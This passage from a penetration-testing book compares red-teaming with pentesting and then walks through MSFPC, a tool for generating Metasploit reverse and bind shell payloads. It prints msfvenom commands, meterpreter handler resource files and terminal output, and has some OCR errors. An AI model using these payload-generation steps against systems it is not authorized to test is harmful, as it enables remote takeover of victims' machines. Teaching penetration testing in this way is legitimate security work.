

Looking at the preceding diagram, we can see that red-teaming involves using every means to achieve the goals. We can summarize the major difference between red-teaming and pentesting as follows:

- Red-teaming involves finding and exploiting only those vulnerabilities that help to achieve our goal, whereas pentesting involves finding and exploiting vulnerabilities in the given scope, which is limited to digital assets
- Red-teaming has an extremely flexible methodology, whereas pentesting has fixed static methods
- During red-teaming, the security teams of the organizations have no information about it, whereas during pentesting, security teams are notified
- Red-teaming attacks can happen 24/7, while pentesting activities are mostly limited to office hours
- Red-teaming is more about measuring the business impact of the vulnerabilities, whereas pentesting is about finding and exploiting vulnerabilities.

#### Summary

Wrapping up the chapter, we learned about different standards of pentesting followed across the industry, and we went through the seven phases of the PTES standard in detail. We also looked at red-teaming and how it is different from pentesting.

In the next chapter, we will look at a few of the latest post-exploitation tools and examine in detail how they work.

#### Questions

- 1. What are the different pentesting standards?
- 2. What are the different phases of PTES?
- 3. What is the difference between red-teaming and pentesting?
- 4. What are the key elements of a report?
- 5. What is the main objective of a red-team activity?

#### **Further reading**

For more information on the topics discussed in this chapter, please visit the following links:

- High Level Organization of the Standard: http://www.pentest-standard.org/ index.php/Main\_Page
- **OSSTMM**: http://www.isecom.org/mirror/OSSTMM.3.pdf
- Web Application Penetration Testing: https://www.owasp.org/index.php/Web\_ Application\_Penetration\_Testing
- Information Systems Security Assessment Framework (ISSAF): http://www. oissg.org/issaf02/issaf0.1-5.pdf
- InfoSec Resources: https://resources.infosecinstitute.com/the-historyof-penetration-testing/#gref

# Pentesting 2018

For the past few years, we have been using tools such as the Metasploit Framework, routersploit, LinuxEnum.sh, nmap, and so on for post-exploitation and scanning. With the growing popularity of new tools, it would be good to learn about some new tools that can be used for post-exploitation. Out of the many available tools, we will be looking at **MSFvenom Payload Creator** (**MSFPC**)—a simple MSF-based payload generator; and Koadic—a **COM-based Command and Control** (**C3**) server, which can be used in red-team operations or penetration testing for post-exploitation.

In this chapter, we will cover the following tools:

- MSFPC
- Kaodic

#### **Technical requirements**

- \*nix-based system (Kali, Ubuntu, or macOS X)
- The Metasploit framework (needed for MSFPC)
- Python package version 2 or 3 (needed for Koadic)

#### **MSFvenom Payload Creator**

MSFvenom Payload Creator (MSFPC) is a user-friendly multiple payload generator that can be used to generate Metasploit payloads based on user-selected options. The user doesn't need to execute the long msfvenom commands to generate payloads anymore. With MSFPC, the user can generate the payloads with far fewer commands.

Before downloading the tool, Metasploit should be installed in the system. MSFPC is just a simple bash script, which means that it can be executed on \*nix systems.

We can download the MSFPC package from https://github.com/g0tmi1k/mpc. We can either download the repository in a ZIP file or we can clone the repository on our local system by running the following command:

```
git clone https://github.com/g0tmi1k/mpc
```

```
[xXxZombi3xXx:~ Harry$
[xXxZombi3xXx:~ Harry$
[xXxZombi3xXx:~ Harry$ git clone https://github.com/g@tmi1k/mpc
Cloning into 'mpc'...
remote: Counting objects: 79, done.
remote: Total 79 (delta 0), reused 0 (delta 0), pack-reused 79
Unpacking objects: 100% (79/79), done.
xXxZombi3xXx:~ Harry$
```

After cloning the repo, let's issue an execute permission on msfpc.sh file.

```
cd mpc/
chmod +x msfpc.sh
./msfpc.sh
./msfpc.sh <TYPE> (<DOMAIN/IP>) (<PORT>) (<CMD/MSF>) (<BIND/REVERSE>)
(<STAGED/STAGELESS>) (<TCP/HTTP/HTTPS/FIND_PORT>) (<BATCH/LOOP>)
(<VERBOSE>)
```



- TYPE: The payload could be of any of the following formats (this option is the same as the -f switch in msfvenom): APK [android], ASP, ASPX, Bash [.sh], Java [.jsp], Linux [.elf], OSX [.macho], Perl [.pl], PHP, Powershell [.ps1], Python [.py], Tomcat [.war], Windows [.exe //.dll].
- DOMAIN/IP: This is the LHOST option when generating payloads in msfvenom.
- PORT: This is the LPORT option when generating payloads in msfvenom.
- CMD/MSF: This is the type of shell dropped once the payload is executed on the target system. The CMD option can be used when you want to get a standard command shell; that is, the Command Prompt shell (cmd.exe) for Windows and Terminal (/bin/bash) for \*nix. In some cases, where the size of the shellcode matters, it's better to use the classic reverse shell payload. CMD can be used in situations like these.

Generating a simple classic reverse shell payload can be done by executing the following command:

#### sh msfpc.sh cmd windows en0

The preceding command will generate a payload with a cmd as the preferred shell for Windows and set the LHOST to the IP retrieved from the en0 Ethernet interface:



As you can see from the preceding screenshot, MSFPC created two files in the same directory:

- The executable payload: windows-shell-staged-reverse-tcp-443.exe
- The resource file: windows-shell-staged-reverse-tcp-443-exe.rc

The naming convention for the files are easy to understand as they are named after the options used while creation. We just created a **Windows staged** (explained later in this chapter) executable when executed on the target server will connect back to our system (**reverse** connection) on our local port **443** and drop us a command prompt **shell**. Hence, **windows-shell-staged-reverse-tcp-443.exe**. It is preferred to have a reverse shell instead of a bind shell (explained in the further chapters)

#### **Resource file**

As explained in the documentation of Metasploit

(https://metasploit.help.rapid7.com/docs/resource-scripts), resource scripts provide an easy way for you to automate repetitive tasks in Metasploit. Conceptually, they're just like batch scripts. They contain a set of commands that are automatically and sequentially executed when you load the script in Metasploit. You can create a resource script by chaining together a series of Metasploit console commands and by directly embedding Ruby to do things such as call APIs, interact with objects in the database, and iterate actions.

Let's check out the .rc file generated by MSFPC in the preceding command:



The payload is set to windows/shell/reverse\_tcp when the CMD option is used.

The msf option generates the payload with a custom cross-platform shell that uses the full potential of Metasploit:

```
sh msfpc.sh msf windows en0
```



If you look at the .rc file generated from MSFPC when the msf option is used, you'll see the difference in the payload used by the payload handler:

| <pre>[XXXZombi3xXx:mpc Harry\$ cat windows-meterpreter-staged-<br/>#</pre>                                          |
|----------------------------------------------------------------------------------------------------|
| "<br># [Kali 1]: service postgresql start; service metaspl<br># [Kali 2.x/Rollina]: msfdb start: msfconsole -a -r ' |
| #                                                                                                    |
| use exploit/multi/handler                                                                                           |
| set PAYLOAD windows/meterpreter/reverse_tcp                                                                         |
| set LHOST 192.168.2.10                                                                                              |
| set LPORT 443                                                                                                    |
| set ExitOnSession false                                                                                             |
| <pre>#set AutoRunScript 'post/windows/manage/migrate'</pre>                                                         |
| run -j                                                                                                    |
| xXxZombi3xXx:mpcHarry\$                                                                                             |
|                                                                                                    |

The payload is set to windows/meterpreter/reverse\_tcp when the MSF option is used. The resource file can be executed with msfconsole, using the following command:

```
msfconsole -q -r 'windows-meterpreter-staged-reverse-tcp-443-exe.rc'
```

#### Where:

- -q is used for quiet mode (no good looking for the MSF banner)
- -r is used for the resource file



Once the payload is executed, the **stager** will request for other parts of the payload to be sent over to the target server. These parts of the payload will be sent by payload handler and the complete staged payload is delivered to the victim:



Note: The payload we used in the preceding image is x86 based but the system is x64 architecture. It's recommended that the payload should either match the same architecture as the operating system. In Metasploit we can either migrate from x86 based process to x64 based process or we can use the Metasploit post module

post/windows/manage/archmigrate to migrate from x86 to x64 architecture.

- BIND/REVERSE: The type of connection to be made once the payload is executed on the target system.
- BIND: This shell connection will open a port on the target server and connect to it. To get a BIND connection is very rare as ingress (incoming) firewall rules block the ports on the target server.

./msfpc.sh bind msf windows en0

The preceding command will generate a Windows meterpreter payload, which will open a port on the target server and listen for a bind connection from our payload handler once the payload is executed. The port may not be accessible for connection due to firewall. In this situation, we can opt for reverse shell payloads which will bypass the firewall ruleset for outgoing connection and connect back to our system.



Out of the two files generated by MSFPC, let's check out the .rc file for this:



The payload is set to windows/meterpreter/bind\_tcp instead of reverse\_tcp, which shows that the payload handler will use a BIND connection to connect to the target server.

- REVERSE: This shell connection will open a port on the attacker machine. Once the payload is executed, the target server will connect back to the attacker. To get a REVERSE connection is a very good way of bypassing ingress firewall blocks but this method can be blocked if egress (outbound) firewall rules are in place. By default, MSFPC will generate the payload with the REVERSE shell connection.
- STAGED/STAGELESS: The type of payload to be used.
- STAGED: This is the payload type that sends the payload in multiple stages, which makes it smaller in size but it relies on Metasploit's payload handler for sending the remainder of the parts to the target server. By default, MSFPC will generate a staged payload.
- STAGELESS: This is a complete payload and is more stable and reliable than the STAGED payload but the size of this kind of payload is way too much in comparison to STAGED:

#### ./msfpc.sh cmd stageless bind windows en0

The preceding command will generate a stageless windows executable payload when executed. It will open a port on the target system and listen for a BIND connection to get a standard Command Prompt:



Let's check the .rc file generated from the preceding command:

```
[xXxZombi3xXx:mpc Harry$ cat windows-shell-stageless-bind-tcp-443-exe.rc
#
# [Kali 1]: service postgresql start; service metasploit start; msfcon
# [Kali 2.x/Rolling]: msfdb start; msfconsole -q -r '/Users/Harry/mpc/'
#
use exploit/multi/handler
set PAYLOAD windows/shell_bind_tcp
set RHOST 192.168.2.10
set LPORT 443
set ExitOnSession false
#set AutoRunScript 'post/windows/manage/migrate'
run -j
xXxZombi3xXx:mpc Harry$
```

The payload is set to windows/shell\_bind\_tcp, which is a stageless payload. A staged payload in Metasploit would be windows/shell/bind\_tcp.

- TCP/HTTP/HTTPS/FIND\_PORT: The communication method required by the payload to communicate with the payload handler.
- TCP: This is the standard communication method once the payload is executed on the target server. This communication method can be used with any type of payload and payload format, but this can easily be detected by IDS and blocked by firewalls and IPS because of its unencrypted nature.
- HTTP: If this option is used by MSFPC, the payload will use HTTP as the communication method. Instead of communicating on any given TCP port, the payload will communicate on port 80. This option can be used to bypass firewalls if only port 80 is open on the target system. This can be detected by IDS and blocked IPS because of its unencrypted nature.
- HTTPS: This option is used when generating a payload that will use SSL communication. It's recommended to use this option for stealthy reverse connections.
- FIND\_PORT: This option is used when we are unable to get reverse connections from common ports (80, 443, 53, 21). If this option is set, MSFPC will generate the payload, which will try all 1-65535 ports for communication.
- BATCH/LOOP: MSFPC can generate multiple payloads (multiple OS platforms) with a single command. This can be achieved by using either the BATCH Mode or LOOP Mode.

• BATCH Mode: In the BATCH mode, MSFPC can generate multiple payloads with as many combinations of payload type as possible:

./msfpc batch windows en0

```
xXxZombi3xXx:mpc Harry$ ./msfpc.sh batch windows en0
[*] MSFvenom Payload Creator (MSFPC v1.4.4)
[i] Batch Mode. Creating as many different combinations as possible
[*] MSFvenom Payload Creator (MSFPC v1.4.4)
[i] IP: 192.168.10.122
[i] PORT: 443
[i] TYPE: windows (windows/meterpreter/reverse_tcp)
[i] CMD: msfvenom -p windows/meterpreter/reverse_tcp -f exe \setminus
 --platform windows -a x86 -e generic/none LHOST=192.168.10.122 LPORT=443 \
 > '/Users/Harry/mpc/windows-meterpreter-staged-reverse-tcp-443.exe'
[i] windows meterpreter created: '/Users/Harry/mpc/windows-meterpreter-staged-reverse-tcp-443.exe'
[i] MSF handler file: '/Users/Harry/mpc/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
[i] Run: msfconsole -g -r '/Users/Harry/mpc/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
 [*] MSFvenom Payload Creator (MSFPC v1.4.4)
[i] IP: 192.168.10.122
[i] PORT: 443
[i] TYPE: windows (windows/meterpreter/reverse_http)
[i] CMD: msfvenom -p windows/meterpreter/reverse_http -f exe \
 --platform windows -a x86 -e generic/none LHOST=192.168.10.122 LPORT=443 \
 > '/Users/Harry/mpc/windows-meterpreter-staged-reverse-http-443.exe'
[i] windows meterpreter created: '/Users/Harry/mpc/windows-meterpreter-staged-reverse-http-443.exe'
[i] MSF handler file: '/Users/Harry/mpc/windows-meterpreter-staged-reverse-http-443-exe.rc'
[i] Run: msfconsole -g -r '/Users/Harry/mpc/windows-meterpreter-staged-reverse-http-443-exe.rc'
[7] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
```

MSFPC generated all the combination of payloads for only Windows (as mentioned in the options) with their respective resource files (.rc):

| [xXxZombi3xX             | x:mpc Har | rry\$ ls | -alh wind | ws-  | +     |                                                        |
|--------------------------|-----------|----------|-----------|------|-------|--------------------------------------------------------|
| -rw-rr                   | 1 Harry   | staff    | 459B Maj  | / 14 | 16:53 | windows-meterpreter-staged-bind-tcp-443-exe.rc         |
| - PWX P- X P- X          | 1 Harry   | staff    | 72K Maj   | / 14 | 16:53 | windows-meterpreter-staged-bind-tcp-443.exe            |
| - rw- r r                | 1 Harry   | staff    | 471B Maj  | / 14 | 16:52 | windows-meterpreter-staged-reverse-http-443-exe.rc     |
| - PWX P- X P- X          | 1 Harry   | staff    | 72K Maj   | / 14 | 16:52 | windows-meterpreter-staged-reverse-http-443.exe        |
| - rw- r r                | 1 Harry   | staff    | 4748 Maj  | / 14 | 16:52 | windows-meterpreter-staged-reverse-https-443-exe.rc    |
| - PWX P- X P- X          | 1 Harry   | staff    | 72K Maj   | / 14 | 16:52 | windows-meterpreter-staged-reverse-https-443.exe       |
| - rw- r r                | 1 Harry   | staff    | 468B Maj  | / 14 | 16:55 | windows-meterpreter-staged-reverse-tcp-443-exe.rc      |
| - PWX P- X P- X          | 1 Harry   | staff    | 72K Maj   | / 14 | 16:55 | windows-meterpreter-staged-reverse-tcp-443.exe         |
| -rw-rr                   | 1 Harry   | staff    | 465B Maj  | / 14 | 16:53 | windows-meterpreter-stageless-bind-tcp-443-exe.rc      |
| - rwx r-x r-x            | 1 Harry   | staff    | 249K Maj  | / 14 | 16:53 | windows-meterpreter-stageless-bind-tcp-443.exe         |
| -rw-rr                   | 1 Harry   | staff    | 4778 Maj  | / 14 | 16:52 | windows-meterpreter-stageless-reverse-http-443-exe.rc  |
| - rwx r- x r- x          | 1 Harry   | staff    | 250K Maj  | / 14 | 16:52 | windows-meterpreter-stageless-reverse-http-443.exe     |
| -rw-rr                   | 1 Harry   | staff    | 480B Maj  | / 14 | 16:52 | windows-meterpreter-stageless-reverse-https-443-exe.rc |
| - rwx r- x r- x          | 1 Harry   | staff    | 250K Maj  | / 14 | 16:52 | windows-meterpreter-stageless-reverse-https-443.exe    |
| - rw- r r                | 1 Harry   | staff    | 4748 Maj  | / 14 | 16:52 | windows-meterpreter-stageless-reverse-tcp-443-exe.rc   |
| - PWX P- X P- X          | 1 Harry   | staff    | 249K Maj  | / 14 | 16:52 | windows-meterpreter-stageless-reverse-tcp-443.exe      |
| - rw- r r                | 1 Harry   | staff    | 441B Maj  | / 14 | 16:55 | windows-shell-staged-bind-tcp-443-exe.rc               |
| - PWX P- X P- X          | 1 Harry   | staff    | 72K Maj   | / 14 | 16:55 | windows-shell-staged-bind-tcp-443.exe                  |
| - rw- r r                | 1 Harry   | staff    | 450B Maj  | / 14 | 16:53 | windows-shell-staged-reverse-tcp-443-exe.rc            |
| - PWX P- X P- X          | 1 Harry   | staff    | 72K Maj   | / 14 | 16:53 | windows-shell-staged-reverse-tcp-443.exe               |
| - rw- r r                | 1 Harry   | staff    | 447B Maj  | / 14 | 16:55 | windows-shell-stageless-bind-tcp-443-exe.rc            |
| - PWX P-X P-X            | 1 Harry   | staff    | 72K Maj   | / 14 | 16:55 | windows-shell-stageless-bind-tcp-443.exe               |
| -rw-rr                   | 1 Harry   | staff    | 456B Ma   | / 14 | 16:54 | windows-shell-stageless-reverse-tcp-443-exe.rc         |
| -rwxr-xr-x               | 1 Harry   | staff    | 72K Ma    | / 14 | 16:54 | windows-shell-stageless-reverse-tcp-443.exe            |
| xXxZombi3xXx:mpc Harry\$ |           |          |           |      |       |                                                        |
• LOOP Mode: This mode can generate multiple payloads of all types. MSFPC can also generate all the payloads for a given LHOST. This can be useful in an environment where we don't have the exact knowledge of the platform's OS. The payloads can be generated with the following command:

